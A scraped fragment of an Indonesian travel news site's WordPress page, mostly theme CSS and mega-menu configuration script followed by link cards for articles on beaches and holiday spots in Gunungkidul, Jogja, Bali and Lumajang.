				.td_uid_30_697df89178666_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_30_697df89178666_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_30_697df89178666_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_30_697df89178666_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_30_697df89178666_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_30_697df89178666_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_30_697df89178666_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_30_697df89178666_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_30_697df89178666_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_697df89178666_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_697df89178666_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_697df89178666_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_697df89178666_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_30_697df89178666_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_30_697df89178666_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_30_697df89178666_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_30_697df89178666_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_697df89178666_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_697df89178666_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_30_697df89178666_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_697df89178666_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_30_697df89178666_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_30_697df89178666_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_30_697df89178666_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_30_697df89178666_rand .td-module-meta-info,
				.ie11 .td_uid_30_697df89178666_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_30_697df89178666_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_30_697df89178666_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_30_697df89178666_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_30_697df89178666_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_30_697df89178666_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_30_697df89178666_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_30_697df89178666_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_30_697df89178666_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_30_697df89178666_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_697df89178666_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_30_697df89178666_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_30_697df89178666_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_30_697df89178666_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_30_697df89178666_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_30_697df89178666_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_30_697df89178666_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_30_697df89178666_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_30_697df89178666_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_30_697df89178666_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_30_697df89178666_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_30_697df89178666_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_30_697df89178666_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_30_697df89178666_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_30_697df89178666_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_30_697df89178666_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_30_697df89178666_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_30_697df89178666_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_30_697df89178666_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_30_697df89178666_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_30_697df89178666_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_30_697df89178666_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_30_697df89178666_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_30_697df89178666_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_697df89178666_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_30_697df89178666_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_697df89178666_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_30_697df89178666_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_697df89178666_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_30_697df89178666_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_697df89178666_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_30_697df89178666_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_697df89178666_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_30_697df89178666_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_697df89178666_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_30_697df89178666_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_697df89178666_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_697df89178666_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_697df89178666_rand .td-editor-date,
				.td_uid_30_697df89178666_rand .td-editor-date .td-post-author-name,
				.td_uid_30_697df89178666_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_697df89178666_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_30_697df89178666_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_30_697df89178666_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_697df89178666_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_697df89178666_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_697df89178666_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_697df89178666_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_697df89178666_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_697df89178666_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_30_697df89178666_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_30_697df89178666_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_697df89178666_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_697df89178666_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_30_697df89178666_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_697df89178666_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_697df89178666_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_697df89178666_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_30_697df89178666_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_697df89178666_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_697df89178666_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_697df89178666_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_697df89178666_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_697df89178666_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_697df89178666_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_30_697df89178666_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_30_697df89178666_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_697df89178666_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_697df89178666_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_30_697df89178666_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_697df89178666_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_30_697df89178666_rand .td-post-date,
				.td_uid_30_697df89178666_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_30_697df89178666_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_697df89178666_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_697df89178666_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_697df89178666_rand .td-editor-date,
				.td_uid_30_697df89178666_rand .td-editor-date .td-post-author-name,
				.td_uid_30_697df89178666_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_697df89178666_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_697df89178666_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_697df89178666_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_697df89178666_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_697df89178666_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_697df89178666_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_30_697df89178666 = new tdBlock();
block_td_uid_30_697df89178666.id = "td_uid_30_697df89178666";
block_td_uid_30_697df89178666.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_30_697df89178666_rand","tdc_css_class_style":"td_uid_30_697df89178666_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_30_697df89178666_rand"}';
block_td_uid_30_697df89178666.td_column_number = "3";
block_td_uid_30_697df89178666.block_type = "tdb_header_mega_menu";
block_td_uid_30_697df89178666.post_count = "5";
block_td_uid_30_697df89178666.found_posts = "291";
block_td_uid_30_697df89178666.header_color = "";
block_td_uid_30_697df89178666.ajax_pagination_infinite_stop = "";
block_td_uid_30_697df89178666.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_30_697df89178666);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_30_697df89178666 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
